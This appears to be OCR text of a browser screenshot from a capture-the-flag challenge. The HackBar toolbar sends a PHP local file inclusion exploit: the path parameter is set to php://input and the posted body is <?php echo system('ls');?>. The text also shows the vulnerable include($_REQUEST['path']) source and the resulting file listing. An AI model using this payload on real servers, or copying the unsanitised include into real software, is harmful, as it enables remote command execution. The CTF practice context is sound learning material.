 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Log In × http://8022d8...ichunqiu.com/ × http://c6907b...h=php://input × +
c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.gar php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.game.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data <?php echo system('ls');?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php phpinfo.php